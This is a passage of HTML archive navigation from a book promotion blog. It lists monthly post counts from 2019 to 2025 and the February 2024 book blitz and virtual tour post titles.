        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(594)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/12/'>
December
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(72)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='posts'>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/teaser-freaks-of-lark-street-by-harvey.html'>Teaser: The Freaks of Lark Street by Harvey Havel ...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-improbable-possibilities-by.html'>Book Blitz: Improbable Possibilities by Linda E. R...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/virtual-book-tour-oaky-with-hint-of.html'>Virtual Book Tour: Oaky with a Hint of Murder by D...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-hidden-treasure-at-little.html'>Book Blitz: Hidden Treasure at Little Lake by Dawn...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-brake-check-by-gitte-tamar.html'>Book Blitz: Brake Check by Gitte Tamar #horror #ps...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/release-blitz-before-emerald-crown-by.html'>Release Blitz: Before the Emerald Crown by Michell...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-what-we-were-making-by-peter.html'>Book Blitz: What We Were Making by Peter Cloutier ...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/teaser-tuesday-northmans-pleasure-by.html'>Teaser Tuesday: Northman&#39;s Pleasure by Kate Hill #...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/cover-reveal-hatfield-1677-by-laura-c.html'>Cover Reveal: Hatfield 1677 by Laura C. Rader #cov...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/teaser-tuesday-cressidas-betrayal-by.html'>Teaser Tuesday: Cressida&#39;s Betrayal by Mikala Ash ...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-think-by-ivonne-kinser.html'>Book Blitz: THINK by Ivonne Kinser #nonfiction #se...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-torch-rising-darkness-by.html'>Book Blitz: The Torch: Rising Darkness by Bertrand...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-ellas-war-by-rusty-allen.html'>Book Blitz: Ella&#39;s War by Rusty Allen #historicalf...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/virtual-book-tour-does-good-divorce.html'>Virtual Book Tour: Does a Good Divorce Really Exis...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-passages-to-eternity-by.html'>Book Blitz: Passages to Eternity by James E. Winde...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-world-in-my-eyes-by-kayode.html'>Book Blitz: The World in My Eyes by Kayode Michael...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/release-blitz-leopards-hunt-by.html'>Release Blitz: Leopard&#39;s Hunt by Christine Feehan ...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-corona-protocol-by-dr-paul-d.html'>Book Blitz: The Corona Protocol by Dr. Paul D. Cor...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/teaser-tuesday-joker-by-harley-wylde.html'>Teaser Tuesday: Joker by Harley Wylde #promo #exce...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/virtual-book-tour-sun-tzus-cafe-by-eric.html'>Virtual Book Tour: Sun Tzu&#39;s Café by Eric Bornstei...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-mighty-solar-panel-by-daniel.html'>Book Blitz: The Mighty Solar Panel by Daniel Jarre...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/virtual-book-tour-reap-wind-by-joel.html'>Virtual Book Tour: Reap the Wind by Joel Burcat #b...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-last-mage-by-kim-bock.html'>Book Blitz: The Last Mage by Kim Bock #epicfantasy...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/virtual-book-tour-but-now-i-see-by-ross.html'>Virtual Book Tour: But Now I See by Ross Phillips ...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-false-haven-by-rebecca-rook.html'>Book Blitz: False Haven by Rebecca Rook #youngadul...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-special-life-by-tanja.html'>Book Blitz: A Special Life by Tanja Begerack #memo...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/valentines-day-book-blast-romancebooks.html'>Valentine&#39;s Day Book Blast #romancebooks #romance ...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/virtual-book-tour-animal-etiquette-for.html'>Virtual Book Tour: Animal Etiquette for Kids by As...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/release-blitz-storms-convergence-by.html'>Release Blitz: Storm&#39;s Convergence by Valerie Stor...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/teaser-tuesday-taken-by-satyr-by-megan.html'>Teaser Tuesday: Taken by the Satyr by Megan Slayer...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/virtual-book-tour-mr-penny-farthing-by.html'>Virtual Book Tour: Mr. Penny-Farthing by Eric Aved...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-raising-wrenns-by-mal-wrenn.html'>Book Blitz: Raising Wrenns by Mal Wrenn Corbin #me...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-everybody-loves-polar-bears.html'>Book Blitz: Everybody Loves Polar Bears by LoLo Pa...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/virtual-book-tour-shooters-by-thomas.html'>Virtual Book Tour: Shooters! by Thomas A. Burns, J...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-bootstrap-by-dr-robert.html'>Book Blitz: Bootstrap by Dr. Robert Barner #busine...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/audiobook-tour-vengeful-realm-by-tim.html'>Audiobook Tour: A Vengeful Realm by Tim Facciola #...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/virtual-book-tour-horses-of-healing.html'>Virtual Book Tour: Horses of Healing: Wholeness an...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-life-fcks-me-everyday-by.html'>Book Blitz: Life F*cks Me Everyday by Jasmine J. #...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/virtual-book-tour-out-of-way-things-by.html'>Virtual Book Tour: Out of the Way Things by Kendal...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-there-hes-crying-by-ken.html'>Book Blitz: There, He&#39;s Crying by Ken Magill #memo...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/teaser-tuesday-body-by-holly-anne.html'>Teaser Tuesday: The Body by Holly Anne Mitchell #p...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/teaser-tuesday-rocket-by-marteeka.html'>Teaser Tuesday: Rocket by Marteeka Karland #excerp...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/love-songs-of-zombie-by-ronald-stephens.html'>Love Songs of the Zombie by Ronald Stephens #blogt...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/new-release-blitz-threads-of-needle-by.html'>New Release Blitz: Threads of a Needle by D.G. Zit...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/release-blitz-love-between-lines-by.html'>Release Blitz: Love Between the Lines by Judith Ke...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-crimeline-hollywood-by.html'>Book Blitz: Crimeline Hollywood by Thomas Collins ...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/virtual-book-tour-death-tango-by-lachi.html'>Virtual Book Tour: Death Tango by Lachi #blogtour ...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-oakley-mostly-good-by.html'>Book Blitz: Oakley, Mostly Good by Kristen Grainge...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2024/02/virtual-book-tour-very-contrary-fairy.html'>Virtual Book Tour: The Very Contrary Fairy by Juli...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(565)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(524)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(381)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(362)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(281)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
